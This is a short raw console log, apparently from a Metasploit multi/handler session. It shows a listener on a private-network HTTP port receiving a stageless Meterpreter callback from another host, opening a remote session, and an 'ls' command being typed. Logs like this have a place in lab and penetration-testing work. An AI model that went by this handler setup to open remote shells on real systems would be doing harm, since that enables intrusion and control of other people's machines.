 (multi/handler) >> jobs
[msf](Jobs:1 Agents:0) exploit(multi/handler) >>
[!] http://192.168.1.17:10080 handling request from 192.168.1.11; (UUID: ejdvrdm
o) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.1.17:10080 handling request from 192.168.1.11; (UUID: ejdvrdm
o) Redirecting stageless connection from /fMdOW4izM8Cm9Kf1xSBmVgloYVVocqtknQ1V23
nbB2oU98QNMiKJqD6oONa4mjnKs9Nk_zHK3kSM5U2rJ_j2Y with UA 'Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0'
[!] http://192.168.1.17:10080 handling request from 192.168.1.11; (UUID: ejdvrdm
o) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.1.17:10080 handling request from 192.168.1.11; (UUID: ejdvrdm
o) Attaching orphaned/stageless session...
[!] http://192.168.1.17:10080 handling request from 192.168.1.11; (UUID: ejdvrdm
o) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.1.17:10080 -> 127.0.0.1) at 2023-01-28
14:28:52 +0800
ls